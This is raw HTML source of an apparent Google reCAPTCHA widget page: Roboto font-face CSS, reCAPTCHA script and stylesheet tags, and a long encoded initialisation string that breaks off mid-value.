  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="0gRLp-5fAQbSJk7ltuz0vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="0gRLp-5fAQbSJk7ltuz0vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0gRLp-5fAQbSJk7ltuz0vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5H8KVcjkOwpvDmMKxw6HCkFHDvMKBwqg6w5gAY30KwqwVNGV1fsKBwpHDvQDCpMO4PMONwpx3wqHDtQJKwr/DosKQwpJhE8OITcKLwqxzw4DDt8KWGcKsCiIew4ATwq/[base64]/Cs8O7EcKSRcK4w4YBQ8OOw5XDt8O0w7NScsKfw4XDnxhocsK9wqDCmmPCoMKQWUROZ8ORFsKUw4t7D8Kzwpoje0Aiw7sewoc7w4/CgRbDrMKXC2c4woUgw4gfwoguw41FNsKaW8K+RcOQwo4+w5oDwrfDpG9WwrZrw7nCjBvCnDY9RAtuw793LsKFwrbCgMO6wp7Dg8Kqw7U3wo9Gw5J+w7ADw5LCgGfCnMKKJsKTd2lvV8K+wpZvf8O2MgppWMOSYT3CoQwEwpBqUMKtDk7CoSfCp8KqAcOvw6nDpmbDuh/DpB13D8Oxw5bCjWVbWFPCp8KvKMKrw4Uuw7Vxw5vCjMKQHl0ZE2lTN8KWVsO/DMO2R8OCUi1vLwV0wokjPcKabcKrfcOgwpvDlcOqw6Ekwp3Crggyw7Y2w4XCncK3TMKXHGIswpjCtSACZUFiShIww6BQdMOnw4LDiSfDlFrCkF8oEsO/O8KBw4DDgsKpVhjDtcKKUljDqcOPFMOCND4/B8OQwpDDosK/woDCvnDDiMO9DcKHw5nDsMKpb8K8McK2w6VvKXMWw7HCikHCq8OjQ1bDnWfCpX49w7XDkC1BGcKvwozCo1zCow5rw7o7wrPCh0fCuQLDhXvDlsKOBsOUw49RfsOFE0jDtMO4w6/DrHg3LMOQworDqljCjn1KA8KHYk3DkMKJfDHCvSzDiMKBEcO6wqRdJT3CuwLCjipLw67DkkXDmMOfwoYQHz1hWgxkAh4DDsOkw4spdVLDl8OFw5rDssOTw6LDrE/[base64]/CrHh1EsKkM8KoLMKuw58awqklKcOqw4vCo8OQYlrClsKPw5fDnMK3w49vwpsRBng9wp3Dil4ZKMK5U8K6XcOww7k/[base64]/DrMKuMzELHcOTfcK7ccO9w4xLw6k2dD/Cmm99csKvwpgiwrzDkCvCvinDuBvCvMKJwoLCkcOlRCw2bcKRw7XDoMO2wozDu8OqL0HCk1TDm8KtVcKCw55PwonCnMOcwrBvw61SWR4Jw7HCmcOrEcKVw5gdw53CinHCoyXDpcOEw5HCvMKDJ8ODw6Ikwq/CtsO/[base64]/XBPDvTzCocKFwqDDkA5Aw6nDi8KfI8KPG8OZc8KlwpvCuTjDiMO4w4lHw5FJwrzClB3CjBYaLMO0w5jCkcKGwq8VTMOaworCnMOCDD/[base64]/DiMO+cUZ7bcO5w71uwrPDpcOWDcKmw5vDocKzw6BGfH9IwrrCvwrCgMKUwobCucKjKsO+w7fCsz1ewoHCrHQww4bCizAJwp8ewo/DtlgqwpcXw6HCl8OlVTPDtUzCoRbCrQ48w5jDvHHDjCLDrm/Ct8K7w6fCmXgsLMKZwo3DhFRTw7PDlkbCohnCpMOrfcKvfCzCqcOFw7TDhljDmSUowrZZwrDDi8KPKMObAcOOS8O8w6ttw7U2w5ogwpENw4fCl3PDvMK+w67DgsK5w4LDk8Oew5tQYAXDqn01w5YiOcOEwph7UcOnRARWw70zwrJ1w6PDpV/DgU/DrmjDvHc0Xh9vH8K2fRzCs8O/wqE4BMKEGsOQw7DDinjCs8O0fMOdw7YjwpAcNykMwpJDwrMcYsOVP8OMC1N9wpDCocO0wqzCosKUU8Oqw4bCjcOvVsKxX1XDognCoQ/[base64]/GGbDomkLwoxAwrZWIcOsR8OBwq/DsApKacObRnzCkMKuwo7ClMObwrfDm8ORw7HCsR3Dv8KJO8KCwo5kwp/Cg3HDvADDvlwuw7lPacOdNnbDjsKNwr9XUcKHP0HCmC0lw73DtsOmQ8O1wqdlB8OmwrxefsOYwrI/[base64]/CkcK0C8OnHcO7wokcw5zCqWF4wrhzwppoQcOLw6/CksOHZV7Dp8OgwrFbbcO5wrXDlcKEBcO2w7d+UW7DqEsIwojCjDbDv8O4J8OIEQV9w73Cqns4wop9dsKGCGHDkcKEw4YlwpPCjcKaCsO9w78pasKfOMO6w6oRw5xswrnCocO9wrwyw6rCr8KlwpLDjcKbAsKxw6kOVnRPSMKHR1/CukTClxHDk8O6XW8sw6Ffwq4Pw6/CpXNCw7bChMKfw7R/JsOAw6zDohQnwrJAZHvClmgfw5RkPD1yBA7DhyEYP2Z6wpRSw7cRwqLDkMOxw5PCo27Dihxdw5TCh39jfQXCgsO2cx8aw7ZiewzCpMO/woPDomLDs8KTwqx/w7HDscOlEsKSw4Irw4zDscONTMKpCcKkw4TCtwbCr8OLYMKxwohQw7QadcOLw4UmwrUow6TCgzPDt27Dqh1uf8KpV8KENMK3w6EPQjZSLcKrdwTCiTx8IsKPwrVsLAcuwpTDjGrDr8Kza8OywofDt1/[base64]/aDYjw6tQwrPCiD9qQcO+wqwRwr/[base64]/Dv8KcJMOpQMKgw6jCqcO3O3nCs30SOcKaRcOqwo3CuFwfLSI/AsOFQsKGPMKIwpluwpvCkcKLNH/CtcKhwr5nwqQ7w7TCqkA2w5MxXwMUw77CoUQlD0oEw7PDu30QNBLDusKlehDDu8O+w4o4w6lIOsOZcSZaQsORQGpHw7clwrESw5zDo8OSwrAVKStgwqdTNcOowrvDgWhCdUdXwrEmVH/CpsKSw5hdwrI4wqfDhcKcw4Egwop7wpLDgsKAw5/ClBbDmMO+LXJbLgN+wqpmwpFAZsOmw4fDols+ODLCnMKpwo5Cwq4AZMKxw7lPcW/CkSFtwoUhwrrDhyvDhAcpw4TDrVnCpjvCgcOww5wkcykPw7UnFcKBfsOXw73DkR3Cux/CsRnDqMOew6/[base64]/DvUHCiMOzw6IFwqHDlibDjwtVTsK0w6hYwoLCtsKtwobCoHvDkcKpw4dkSDnCksOaw6bCr1zDkMOcwo/[base64]/DhEouSxEsOB7CnF5JUcOjwoEmwrVFwqQ3w7fDrsONw6IrTlMZQsO8w7ZvLMKPb8OfUxDCvH1bw4jCpQbCmcOoXHzCosOCwrrCjwc3wpDCpMOEccKmwqLDp347KxTCncK3w4/ClcKPFRd9TBISTcKnwrHCrMKmw5zCvFTDsiDDssKUw5zDi3ZCacKJSMOJRHpXZMObwqcNwpINREHDvMODFCdVLsKjwqHCngFqw7hlFXQ2Rk/CkTzCjsK6w5DDjcOBNjLDp8Kiw6LDm8KyGQlbJWzDqMODK1zDsTYdwp8Aw6pXNSrDmsKbw6QNPE90W8K/woFrU8KVw5RBbkpBIHHDg3dwBsOjwpVNw5HCqVvCp8KAwpRdEcO7USdScEt5w7TCv8KMWMKwwpLDmWJ2Fl3CiWZdwpdyw4jDlkNcZkt1wqPDrngXTyFmUsO9GMKkw6c/w4nChR7DkE0Ww7rDjwV0wpbCuAxBA8Ouwr9aw6zCncOOw4fCjMKhNMOww4HDp3cHw4RFw5F4CMK3NMKGwq4sTsOUwqY+wpoCXsOpw5UkKirDksOJwqI/w5w+YMOiIMOTwq/DjsOYXBtucSLCsVjCqTPDscKQVsO7w47Ch8OnGxAjBAvDlSYSDTRQacKFw5kUw6wjbUcOPMOAwqsjQcOhwr9SX8O4w7wRw7nCqw/[base64]/[base64]/DnXI5V1LClFAswrjDhcOjQy/CtMOVacKeIsO4wrjDoQFywrrCuXIsNWvDn8Ora0ZbaQ1/wr9aw5FaDMKTUsKeRSBCPQDDrsKuUkguw4stw5RrNMOtfUQUwrHDgyx2w4nCkFB8wonCisKja1xccGU6GhoHwqzDm8O8w7xkw6/[base64]/DisOKSV1tLks1w6Rof8KcwpFecGnCqcKwwoPDjFwLPcKxOsKvw5kmw7pPIsKMGWzDrQI/[base64]/fXFMdMOFBMOfwpTCpAvCvB4ILCIgwoTCh2zDqnfDvnB3AxhAw7TDpG/DhMOyw6sCw6JWdGB8w5A5EEloFsOhw7Q5wo8xw7BAwpjDgMKKw5PCrjLDoDjDsMKqcVt9Yn/CnMKWwo/CgkrCrDV4JwrDkcO6GsKuw4pNHcOdw4vDo8OncsKpW8OJwrYNw4lHw6Vgwp3CvFfCrnUSCsKlw4x6w641NVNZwqBywrTDhsK4w4fCgFkgPsOfwprDqEgQwrHDn8O4CMOJRH/[base64]/[base64]/DlcKnMRTCo8OxfsKowofDqSbDt8K6TcKFF0twM147CsKgwrDCtF3CvsOXD8O5w6DCgzvDjcOYwrELwoQPw5MXJcKnBAnDhcKOw7/CpMOrw7gSw7cNPT/Cs2dfasKYw7DCv07DqcOqVMO6RsKhw5chw6PDvUXDtHhDaMKKW8OfTWdgAcO2UcOUwoBdFsO7X3DDrsK9w5TCvsKyaGLCpG0BT8KlIwDCjcOGw68fwqt7BTdaYsK+K8Oow4XDvsO2w7rCsMObw5HCliXDm8KXw5ZnNDTCunTCucKeUsOGw73Dhmdfw6jDrykowq/DlFjDiCUAW8O9wqArw4Z0w4fCksObw5XCvXBSWQbDkcO6eG1Wf8KZw48VH2PCusOmwqHCsDlgw7c+TXYBw5guw7fCvMKCwp87wo7CqcOFwplDwq1lw4dvI0/Dqj9/HDlcwogDe2puLsKewpXDmDJQRHQJwqzDqcKnAzc1EnIGwrbDk8Khw7vCrcOWwowiw7nCi8OpwpJRZcKgw7vCucK+woLCt3hFw6rCosKYR8K4NcKKw5TDm8OfZMO3VzMJZDnDnhozw459wprDj33DlTbCq8O+w5vDpmnDjcOMQhnDnhVdwooDF8KRIl7DgwHDtzFlRMO/LB3DszNmw6zDlh82w57DvDzCoHZ8w58FcRkhwoAbwqdjey/DqmRGesOGw5kIwpDDpMKKXcOGPsKJw5jDosKbRGZrwrvCkcK2w4AwwpfDsl/DnMO9w7Vlw4pfw7DDrMORw5ABTRzCvhsUwrlKwq/DsMOQwps6NXEbwqhuwq/DoRjCtcK/[base64]/Dk27DvMOrwrNow7Njw53DtCNPU3wOw5wSazLCrlgVClnDmgzDt3cWATA9WWHChcObe8OHasO9wp7CuS7DjMOEFcKAwr8WYMOBHAzDoMKeZz5EPMOGDk/DpcOdXjDCr8Kbw7/Dh8OXXcK8PsKjSkJqMC/DjMKNFhfCg8KTw4vDnsOwGw7DuQJRJcKuOmbDpsOpwrE2DcKuwrM/I8KORcK0w6rDosOjwrfCsMOdwpxzZcKFwq1hFiklwrjDtMOYPRlAdRRiwqoBwqV3TsKIfcKbw559OMOFwp0Yw5BAwqLCoEk9w71nw6MUCXcSw7LCvWxWbMORwqFJw443w5UOS8OVw6jCg8K2w6cyZMOOPmzDi23Dj8ObwoDCrH/CmE7CjcKvw5nCuQ/DmhnDoj3DgMK9wpzCrcOvBMKiw7kBAcK9ZsKmQ8K5I8OLwphLw71Ew6HCl8Ktw4FSTsKlw73DsCAwTMKIw7lvwqkCw7Vew5h/ZcK2DsO0J8OyGRIqNQB/eznDlSXDnMKLKsOwwqsWRzg5PcO7wp7DpTjDs0RTCMKAw7vCn8OBw7LCqsKfbsOAw5/[base64]/CsMOpw7FsTcKFIWDCrsOVTjEjbFgeQWHCiWlUGH3DncOOJ3VzbMOhVcO2w77CoGTDv8O1w6s/[base64]/DgEsUw7XCiMKNY14nS0bCsMK4MMOXwq/[base64]/eSledVvDgC/Dh8KVeFw8VcKUf8O8w7zDhcOmPsKDw6AMMMOPwqgBScKUw5zDswYlw5rDjsKEEMO0w5kiw5Nxw6nCp8KST8OXwqsdwo7CtsOJVAzDkm8vw6nCt8O7bBnCsADDvcKOaMOmDzDDoMKtNMO9CC5NwrdlPsO6fkcww59PURMuwrs7wpJgMsKJG8Opw50ZQV/[base64]/[base64]/[base64]/DtsKtworDklhZKcKYYsKNw4PDgm3DncK+fMKXw7XCuMK9BHFbwpDCllvCrxPDlkB7W8OnX2psN8Kew4TCpsKASQLCu0bDuhPCssKiw59Two94X8O6w7XDvsO7w7MlwoxLEMOMDmRDwrMxVn/DgMOafMO9w4DCjEpREkLDoBDDtMKIw7DCucOWwonDlBUuw7bDo2/CpcOTwq09wojCrhtKesKNMMKOw6bCvsOLIRbClEtLw4jCncOkwq9Bw47DolXDjcKyfTYeCiUbbigsAsKmw4/CrHR8U8OSwo8dO8KcUmjCrsOjwoPChMOpwrlHAEx+D2wTShZkCcK+w509OTrCi8ODKMOqw48/[base64]/Dh8O9w59nAsOnw6jCvcOswo5QA1PDoEwTPVZeDMOCADBTRVvDscOxdh4rRQkSw7PCm8Odwr/Cp8OrSnU5MMKuwq15woMLw6vCiMKHYk3CphRKTcKebSbDicObAiLDg8KOJsK7w4QPwpTDgCXDtGnCtSTCjXHCm0/DncKyEBUcw4ZCw64FUcOCaMKLGyBVOQnDmz/[base64]/CrsKeRMOVwqDCmcOcUg1EUQQUY01TwoliayNrG3QcDsK8bcOPRXXDrMOCNSZ6w5LChgXCosKHCsOeKcONwqLCrGkBFjZGw7xPBMKcw7EaBMO5w7nDkBPCgBQ5wqvDjUxCwqxuElwfw47CocOzbH/DrcKOSsO7dcK7KsKfw7DCj2XCi8KcBMOidnXDpTrDncO/w6DCthVjVcOLw5pMN3IdWWLDrWg/UsOmwr5UwpBYUXDDkD/CnXwiw4pQw6/DqMKQw5/Dn8O/MH1gwpcbW8KrTksNJV/CjUJjYwtfwrBoZlplcBNcf0AVDCEhwqg5F0XDsMOQXMOyw6TDgTDDn8KnFsOuTCtdwpvDnsKeYkUOwrgAYsK1w7LDkB3DrcOXcwLCq8OKw7XDvMO/woInwrDCm8KbW1A3wp/Ct2rDiljCukEpFGdCSl4/[base64]/CrlnCvcO8wozDuGBVdX7CjcO7w6bClsOxwoLClSdFworDjsOiwqNQw5g6w4EOAFoiw4TDrsK/CQbCmcO7WC7DlWXDjMOwMnduwodawp9Kw4x4w7/DhAEFw7YGL8O9w4g4wqTDmyVgW8OYwpDDjsOOBMOtWCR1SXI1NQjCt8OhXMOZNsO1w7EFdMOqIcObe8KcNMOJwrbDohTCmgBsXTbCgsKwahrDjsOBw5jChMO9fCTDk8O3azdhVk7Cv09Hwq/CqsKpasObQ8Okw4jDgTvCqmRzw6bDpcKJAjXDm1g+aznCkl8FUDxWSW/CuzV3wppIw5ocWxYDwrZSbMKaQcKiFcOTwonCi8KnwpvCpEPCum1Nw7UKwq8WJgnDh2HCg3dyC8O8w7RxQ3XClcKORcKUBcOSWsO0K8Kkw5zCmj/DslXDlmJyH8KxZ8OfMcOLw4VrPAp1w7F/SjJVYcO4aisVH8KIfXEQw77CmjMDOhJsHcOywoAsW3LCuMOjG8ObwrTDqxwJbMOWw6c4bsOjYAQJwoFATRzDucO6UcOiworCkVzDigMDw4QuTcOowpjDmEhfXcKew5RWKsOiwqp0w5HClsKeJy/[base64]/CsXzCt8OXw7tZGsKzKsK5wokQw6rDnsKvRMKyw48Uw6UZw5BJUnvCviFFwpYVw5AxwpHDhcOoMsOpwqLDiCs7w4M7X8O6SVXChk5pw6U3Lmhkw4jCmgNSX8KENsOUYMKwAcKgQnvCghLDqsOBG8K2BArCinLDncKHCsO/w7cJcsKDU8Kww4bCusO6wrASZMOTwpTDrC3CgMOtwo/[base64]/EDfDqcKoQ2LCn0c1Mh7CrsO8KMOhXMKnw6lTPMK0w6RrbW9xAzzCj1x1Qw5+wqBEeFNMcH4BTXw/[base64]/DrsKbw7IbRUkcQB7CkwgyAMKbwokUw5vDmsKYw4nDp8Kiw6MawpUCJMO7wpM+w7RfP8OMwrTChmXCvcKEw4vDjsOjC8KSfsO/wplDZMOjQ8OTdnfCnMOhw6PDrjLDrcKywpEPw6LDv8KRwprDrEdsw7PCnsOfGsOUG8OUHcOLQMKjw6NUwrHCvMOuw7nCvcOow6/[base64]/wrnCqcK/wo7ChSTDlMOAw6/DhMObwodjwqdPN8KHwpPDtsK7HMOhKcKrwpTCvMO+Gg3CpzfDlGrCv8OMw75cBEIeMMOpwr8QKcKdwqjDk8O7YTbDnsOGUsOBw7vCm8KWSsKoPDYZAhjCosOBesKIRGhWw5XCogcXOcO1C1VpwpTDmsOhdnHCmsKRw6hAEcKoQcOJwqJMw7ZfQ8ODw7oTKTN7YR9qNF/CksOwVsKBNH3Du8KWLsOFZCQBwoDCiMOsQ8OCVibDmcOnw5AWIcK3wqF9w6pneyZoEsK7ERvChlnCucKGCMOPFAHCh8OewpRzwp4TwqHDmMOQwp3DmComw44Pwq8GTMKTW8KafWhXAMK+w6HDni1fLyHDhcOQUmtmCMKKfScbwo1Lf3rDlcOSB8KXW3/DmlrCrg04I8Oqw4AeSytUZ2LDuMK6BCrCv8KLwqNXJcO8woTDucObEMOSacKhw5fCisKTw4zCmhBOw5/DicK4QMKWBMO1WcKXeT/[base64]/QHYuAnPDs8KbdwMLRD/DgcOnw5vDklXCp8KgaR9fDDLDssOgCDnCv8O4w4jDlxjCsnIQXcK5w5NIw4nDpzoLwqzDmHZOLMOkwotaw6JYw6ZiHMKdS8KuLsOoacKcwoEGwqADw7IJc8OgP8OgVcOIw4PCl8OwwrjDgB5bw4nCrEEQL8OpUMKET8K6UMO3JWVrC8Otw7HCksK/w4zCksOEek5lfcKCfyBLwpjDmsO2wqrCnsKENsOVLApXUVYzWE1nesO6ZsKWwoHCu8KowqgXw5fCtMOQw6J1eMOgf8OCaMOfw7AYw4DClMOIwpfDgsOFwpshFU3CgFbCu8OTdXfCoMO/w7/CkiPDrWTCn8K8w4dXCsO1dMORwobCmWzDjQl+wp3DtcKAUsOVw7jCo8OGwr5SQsOvw7LDmMOzKcKkwrJNacKmXCrDocKDw7XCvRcdw5PDrsKgemfDv2PDmcKRw703w7QuE8OSw5ZaS8Kufy/CvcKJIjnCiDDDiyNBTsOUSEjCkFnCuW7DlnXCiUPDkGwraMOQSsOFwpPCnMKJwoDDggfDphXCokrCq8K0w4cNKSLDlj3CjjvClMKKPMOyw6ckwp5pDMK1SkNJwptGYFJ1wofCpMOyWsORCjHCuHPCocOOw7PDjwYdw4HDu3/Dv1gLHQvDlVl4fBzDhcKyD8OAwpsfw5gcw509RhtkI1jCp8KRw6vCoUJdw73CrCDDkS7DvMKmwoQVKG9zXcKRw5rDvMKEQsO3wo1BwrMXw4JYH8KvwoVuw5kBwoNYCsOUHDp3QcKNw587wrvDpcO5wrkzw4DDkQ/[base64]/w6Row5AHw5wRwp5ew7nCjcKzGGDCtH5vwqhudh82wofCqcOnP8KbIkvDt8KJesK8wr3Dv8OiNsK6w6jCgcOowpBIw5gPIMKKw742wpUjO1BWT1JoCMKxbx7DvMOgK8K/b8OawrRUw699E18iO8KMw5HDjQdBDsK8w5fClcKYwrvCmSkfwp/CvWoQwqY8w74Fw6/DnsOPw601UsKBMmo/fTXCvxlBw6NbLF9Fw47CvMKCw4/CsFMWw5TCncOoOCPCl8OWw7XDqsO7wovCk3TCuMK9ScOuNcKRworCrMKWw4rCvMKBw7HChMK7wrFEag8zwoPDsGzCqmBrLcKRcMKdwovCk8Ogw6sLwp/CkcKlw7YCQAVzCiR4wr5Ww7jDtMOoTsKsESPCvcKKwpPDnsOqLsOVccOZBsKCdsKmIiXDrgfDoSPClFLCusO7aBDDlHLDpsKlw6kKwqPDiDVcwoTDgsO/ZcKrTlhXUl81w6x0V8OHwoHDsWFBDcKTwoEhw54HDjbCqUFZeEg5Qz3CpncUfCbDtXPDuB4fwpzDoy1OwovClMKMaiZAwoPCusOrw4RLw48+w4opDcKkwoDConzCmV/CvlVMw6bDt1nDjMK/wr4/wrh1asOiwq3DlsOvwp5qwoMtw4TDnxnCuhdJWh3Ck8OLw5PCvMKeL8Oaw4/CuGXCl8OOZcOfE3F5wpbCjsOSNAxwQ8ODATE6w619woYDwrZKCMOcAw3CjcKrw55JU8KPQGojwrAew4TCkjNLIMKiN0rDssKwDlTDgsKTNAYOwrlWw7pDZsKRw4XCjsORDsOhLCclw7rDscOlw5M0a8KvwpxwwoLDniBJAcOtSw/[base64]/[base64]/[base64]/CssKPw7IOZU7Cs8KIw505DmLDucOmw4/CkcOrw4BOwpd0VHTDiwvCpzvCqMOFw7/CihNDXMKnwo/[base64]/wr9ZdAJvw6c7w6nCpijCm1o2NsOnNnkOwr9PUcKJKsO/wrfCtTdUwpZBw57CpU/CkW3DmMOtNkPDjSjCrm4RwropQw/[base64]/CpsOpwr/CrQLCq8OVwopfw7dXw40NXcKTYMOCQcKRay7CpMKSwo3DlF7ClcO4wqYQw6bDtWjDjcKTw7/Dq8OewqvDg8K6U8KeMsKAYkUww4NWw5RpLmjChUvCpmPCisOPw6EuXsOdRmZMwq8ZOMOBAhIqw4HCgMKcw43DhMKQw5Erc8OjwpnDoVnDjcOdcMKzKzvCn8OQaSbCi8KGw6EKw4zCrMKMwpoTJGPCisOdH2Jqw6DCr1Fnw5zCgkNDU0l+w65YwrJEcsKgBWvCtw/Dj8OjwozCqipjw4HDrcKxw63CrcOfU8OfVWPClsKWw4fCn8ONwoVCwpfCuQ06WXd3w7TDh8K0DQcaKsO6w6J/[base64]/TjtWw5DDizImB3szw5rDn8OawoDCmXpoASvCliHDjcK1OcKvJ2dHw6fDpcKbGMKwwpQ6w5Z/w4XDkmnClmRAGkTDnsOdfcKIw71tw47CsC/[base64]/CosKPcAhBw4cIMMKyXSfDmMO6BsKxYSBqw7PDlyLDv8K6UUU9G8OEworDmhgCwrLDvMOkw590w7bCohpRCsK0bsOlL23DhsKCWFBTwq0+eMOrI3jDpl1Wwqwiw7pzwp8Fd0bCv2/Dk3bDpT7DknTDnsORBjx1ch4BwqXDqUY3w73CnsOAw70TwoLDv8K7f0Vew7dvwr8NX8KOISbCkUPDusOge1JJOnHDgsKhXCHCsXQ+w6wnw7k4eA8qDnvCusK9ICPCssK5a8KmZcOgwotYd8KZDHUdw5bCsG/[base64]/wpRgw7U5fcOTwo7CvzfCg8OTwrnDi8OTZMKwewXDpQnCpRPDi8KLwp/CjsOiw4t3w7grw7LDvxPCvMOswrDDmGDDosKSeFhnwrhIw7dFZ8OqwqMZZ8OJw4jDgXrCj1vDtxV6w5RAwqzCvg3Dv8KSLMOSwrXCm8OVw6BRajLDtCJkwplqwptWwox6w4doesKyJ0rDqsOxw6LCvMK5ajhJwqVwVTVew5DDr3PChicyQMOXVF7DpWzCkMKlwp/DtwQjw7LCvcKEw6EsPMOiw6XDhU/DiVTCnUM4w67DmzDDrVMVXsOjDMKOw4jDsy/DjGXDmsOawqZ4woNZVMKlwoEiw5d+YsK2wqpTPsOkVANlN8OYXMOtDBMcwoYpwqfDvsKww75uw6nCvw/Dml0QczLCmCfDkcK5w7Igw5vDtDzCpBEDwoDCncKtw5/CrgA1wofDpF/[base64]/[base64]/CtMKNwo9CAcOkP8KxPwbCssKkWsK+w6M0w7vCthFOwocHJnzDphxmw5pQPgcdHUXCvcKowqPDpMOTIxFawpvCik4+U8KuLxJHw6RzworCn3DCuEzDsFvCjcO3wo5Ww6hRwqTChsO2asOXPhTCgMKjwqQnw7lUw55FwrUSwpYqwrQfw7kgJUQdw40mGk06cTPCiUYxw5/DscKbw4HCnsK4ZMOWLsO9w7Fxw5t6fVLDlCNOYykjwozDp1ZAw5jDusOuw5JvfAljwrzCj8KnUnvCjcK+LcKZIHnCsVMceG3DrcO6NnE6f8Oub0/DosO2McKNVVDDtFIYworCm8O9JcKQwpbDoAXDr8O3UH/[base64]/wonDgcK0ESvDrcK4wpg4wpMnNsOcbRHCvcOUwrjCt8OewoXDoGQ/w43Dghwnwo8ZRAXCkMOhLXBvWSYLDcOFSMOlM2l7GcK/w7rDozcuwrQoPlLDv256w4LCv2LDh8KkAgNnw53DhnoWwpHDtAVZSWTDgzLCrEPCt8OzwojDosObbVDDsQfDrMOoBS1Bw7vCs3JAwpMTT8K0HsOWRFJcwr9aYMK9PG0BwpkdwoDCh8KJC8O8YSHClQ/Cm3PDomTDk8OuwrHDvMO9wpFSAMKdAiREIncBBxvCskfCgmvCuWPDkVgmL8K7EsK5wpDChFnDiWzDjcKRZjbDjMK3CcOBwozDosKcfsOiV8KKw4sHM2ULw47DiF/ClMK/w5bCvRjClF3DtxZow6/[base64]/[base64]/DqcKwM8KRVCfCnsOlw4nDl8KCw6DCm8OuwpnCmn3Cg8KNwrl+woDDlsOlIUbChB1AXMKowpzDmcO/wqQswp16D8OWwqcMG8OAbMOcwrHDmGw3woTDjcOzfsK5wr82W1VFw4l1w5XCk8Kowq3Ct0fDqcOicifCn8Oqwq3DgxlJw5hVwptUeMKtwoUkw6vCqSsnYRgcwrzCg2LDoWUGwrpzwr7Dp8KyVsO4wqEpwqVNb8K/[base64]/DhcKoVsO7w44qw53ClMKJDcO1cMOKIUdowrF+E8OcwqxNwpnCkFnCkMKYOsKzwoPCtmHCvkzCrcKHJlQTwr0QVRXCrADDvxXDvcKvNypuwpbDlEzCssOBw6LDmsKMCHUcKMOfwqrCon/DtMKhETpew6Iaw57DqEXCrhVnUMOpw77Co8O6BV7Dt8KwaRvDjMOXbAjCp8OBR3nCuUscKMKVYsO8wobCgMKowoHCtlvDs8KXwpxddcOiwo8wwpvCtXvClwHDhMKWByrCkQrClMOfBWDDicKnw5LCikReIMOYciXDhsKXYcOxRMKxw40wwrhswovCisK/wpnCrMKiwoo4wp/CrsO3wq3DikzDukZgWCRObwRzw6JhCsOpwoltwqDDtFoOLH7ClkwgwqQaw5NJw6TDlSrCoUEFw6DCk20mwpzDsz7Dk1NrwoJ0w4Nfw4s9aC/CucKGXMOMw4fCtsOJwqBuwqpQShQdFxRqXE/CgTQyWMKew4/CuwwvGyvDqg4tSMOvw4bDgMK7ZsOWw7khw7AAw4PDlAV/wpoJPklFCntJMcOEVcOiwoVUwpzDhsKwwotACcKbwoBPP8OxwogIMiMBwq5jw7/Cp8O9GsOBwq/CucO+w6HCiMONQWoCLA3CjRZrNMOTwrzDiBjDiT/CjhXCtsOvw7gcIiDDuVbDuMKxfcOfw5wsw4w9w7vCusOOw5ptRxvCkhBGQ30DwpbDuMKqMMOZwrLCgzlRwrUlNhXDsMOEZ8OKMMKQZMKhw6PCtmBKw6jCiMKxwqpBwq7Ci0HCrMKYNMOnw4BXwpzCjTbCuXlIWTzCt8Klw75Eb2/Co0HDoMKHYW/Dn3lKPzTCrSbDpcOIwoExTg8YCMKswp/[base64]/Co3LDpcKhwpoUGcK2w4xhUz/DqcKLwr/Dvz3CiQ7Dn8OQUFXCosOOW2PDocK9w5AKwpzChDJ9wr3CuQLCpDDDmMOIw6fDiGp/w7rDpcKHwrHDpXLCo8O0w6TDgsOXKsKBPQ9IBcOER1NqPkUBw4d+w5vDrjjCoWDDvsO7PR3CozbDjcODWcKzwqTCqMOXw5INw6nDhQvCgUoKZX43w67DjCHDqsOiw67CscKQbcOGw7oeIzBNwoMuLUVGUA5mAsOsHyjDusKzNxAqwrY/w63CnMKrAsK0VDjCqh0Sw6svNy3CgzoXBcOMwqHDhTTCp11zB8KpSFYswrnDr3tfw6koFsOvw7rCicO3ecOWwobCnQ/[base64]/[base64]/CpAwgw6PCvMKTHz1EwqgYV8OwM8KbwoBNN0zDqD1Ja8O6XQnCucKqGsKtYFjDuF/DlsOvQSEiw4hkwp/[b